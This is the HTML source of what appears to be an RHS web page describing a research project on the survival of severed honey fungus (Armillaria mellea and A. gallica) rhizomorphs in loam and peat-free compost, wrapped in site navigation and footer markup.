                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
            <div id="userAccountpanel"></div>
        </div>
        
        <div id="ctl00_ctl00_ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-science" href="/science">Science</a></li></ul><ul class="present-nav"><li><a id="submenu-science-mains2rains" href="/science/mains2rains"><span>Mains 2 Rains</span></a></li><li><a id="submenu-science-daffodil-diaries" href="/science/daffodil-diaries"><span>Daffodil Diaries</span></a></li><li><a id="submenu-science-research" href="/science/research"><span>Research areas</span></a></li><li><a id="submenu-science-events" href="/science/events"><span>What’s on</span></a></li><li><a id="submenu-science-sustainability" href="/science/sustainability"><span>Sustainability</span></a></li><li><a id="submenu-science-environmental-horticulture-group" href="/science/environmental-horticulture-group"><span>Industry Roundtable</span></a></li><li><a id="submenu-science-meet-the-team" href="/science/meet-the-team"><span>Science team</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
            
        <div id="ctl00_ctl00_ctl00_ctl00_divNgApp">
            
            <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>



           
            
    <div class="content clr">
        
    

    </div>
    
    
    
    
    
    
    


    

            <div class="page clr" id="skip-content">
                
                
                <div class="container clr">
                    
    
    

    <div class="f2">
        <section class="section">
            <div class="section__container">
                                        
                <div class="l-row l-row--space">
                    <div class="l-col-md-9 l-col-lg-8">
                        <div class="l-module">
                            <!-- Global elements -->
                            
                                <div class="content">
                           


        <h1><p>Behaviour of severed rhizomorphs of <em>Armillaria mellea </em>and<em> A. gallica </em>in growing media</p>
</h1>
        <dl>
          
         <dt>RHS project team</dt><dd>Dr Liz Beal</dd>
         
         <dt>Start date</dt><dd>01/01/2007 00:00:00</dd>
         <dt>End date</dt><dd>31/10/2018 00:00:00</dd>
         <dt>Keywords</dt><dd><p><var>Armillaria</var>, honey fungus, rhizomorphs</p>
</dd>
         <dt>The problem</dt><dd><p>Replanting after the removal of a host of <em>Armillaria</em> can be very difficult, as removal of all sources of inoculum is almost impossible. Some researchers believe<em> Armillaria </em>rhizomorphs to be short-lived, surviving just a few days (Baumgartner<em> et al.</em> 2011). This study aims to determine how long rhizomorphs of two different <em>Armillaria</em> species survive either in loam or peat-free compost.<br />
<br />
Our current advice suggests removal of the infected plant and if replanting in the area to use a less susceptible species. However, the hosts of<em> Armillaria </em>tend to be trees and woody shrubs, often used as focal points, which are usually replanted with something similar. It is hoped that this work will enable us to better tailor the advice we provide by understanding how any remaining inoculum may behave in the soil.</p>
</dd>
         <dt>Approach</dt><dd><p>The factors being tested are the size of the piece of severed rhizomorph, the species of<em> Armillaria</em>, the growing media, and the length of time. These all relate to practical steps a gardener could take once their infected plant has been removed.<br />
<br />
If the gardener was to rotavate the surrounding soil, after plant removal, would this help by reducing the size of the remaining rhizomorphs? To answer this question we have used two lengths of rhizomorph, 2cm and 5cm. An initial experiment showed no difference in survival between 2cm and 5cm pieces, therefore 2cm length rhizomorphs were used for further repeats of the experiment, which was subsequently repeated three times.&nbsp;<br />
<br />
This work may change advice given, depending on which <em>Armillaria </em>species is identified in a garden. The rhizomorphs of different species, such as<em> A. gallica</em>, may behave in a very different way to those of other species, such as<em> A. mellea</em>. Research suggests a possible link between rhizomorph production and the pathogenicity of<em> Armillaria </em>species (Redfern and Filip, 1991). Pathogenic species, such as<em> A. mellea </em>tend to produce rhizomorphs less frequently; whereas those of the weak pathogen, <em>A. gallica </em>are seen to be produced much more frequently, and further from the original food source, as these are one of the main infection structures for this species. These differences would affect the treatment of a site after infected plant removal.<br />
<br />
The differing experimental growing media would help us understand whether soil enrichment, once the host plant was removed, could help suppress the rhizomorph growth. For this reason a loam is being used to model a quite ordinary soil, and a peat-free compost derived from composted bark, wood and green material to&nbsp; model the compost made and used by gardeners.<br />
<br />
Time is obviously an important factor. If the rhizomorphs are severed from their food source but can remain viable indefinitely in the soil, it would be important to never replant that area with a susceptible species, however if after time they ceased to be viable it would allow a gardener to replant with their choice. The rhizomorphs in this experiment are assessed on a regular basis to check for growth and viability.</p>
</dd>  
         
         <dt>Benefits to gardeners</dt><dd><p>The results derived from this work will be able to be used directly for advising on the best approach for replanting after a case of <var>Armillaria</var> has been confirmed.</p>
</dd>
          
          <dt>Further information</dt><dd><p><a href="/science/pdf/plant-health/survival-of-honey-fungus-in-wood-and-bark-chip-mul.pdf" target="_blank" title="Opens in new window">Survival of <em>Armillaria</em> in mulches (834kB pdf)</a><br />
<a href="/science/pdf/plant-health/behaviour-of-severed-rhizomorphs-of-armillaria-fin.pdf" target="_blank" title="Opens in new window">Latest report: &#39;Behaviour of servered rhizomorphs of <em>Armillaria mella </em>and <em>A. gallica </em>in growing media (87kB pdf)</a></p>
</dd>  
          <dt>Advisory information</dt><dd><p><a href="/advice/profile?pid=180">More on honey fungus</a></p>
</dd>
          <dt>References</dt><dd><p>Baumgartner, K.; Coetzee, M. P. A.; Hoffmeister, D. 2011: Secrets of the subterranean pathosystem of <em>Armillaria</em>. Molecular Plant&nbsp; Pathology 12, 515-534.<br />
<br />
Pérez Sierra A and Gorton C (2005). Survival of honey fungus in wood and bark chip mulches. <cite>The Plantsman</cite> vol. 4, 204-207.<br />
<br />
Pérez Sierra A (2003). Systematics, diagnostics and epidemiology of the fungal genus <em>Armillaria.</em> PhD thesis, University of London.<br />
<br />
Redfern, D.B. and Filip, G.M. 1991: Inoculum and infection. In Armillaria Root Diease, pp. 76-87. Ed by Shaw III, C. G.; Kile, G. USDA Forest Service Agricultural Handbook number 691.</p>
</dd>  
           
          
        </dl>
        <br>  
           
      

</div>



                                
                            <!-- /Global elements -->                          
                        </div>
                    </div>
                
			        <div id="aside" class="l-col-xs-12 l-col-sm-6 l-col-md-3 l-col-lg--push-1">
                         
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- Ad module -->
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- /Ad module -->

                            <!-- Zone for new content -->
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- Zone for new content -->
                            <!-- Zone for User Type Based promo -->
                               
                                    <div class="l-module">
                                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class=" gmp2 skyscraper">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Right_Skyscraper --> 
                <div id="ad-skyscraper" style="min-width: 120px; min-height: 600px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->

                                    
                                    </div>
                                
                            <!-- Zone for  User Type Based promo -->
                    </div>

                </div>
            </div>
        </section>

        <section class="section" hidden="hidden">
            <div class="section__container"> 
                
                        
                    
            </div>
        </section>

    </div>



    

                </div>
                
    

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>


            </div>
        </div>
       
        

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
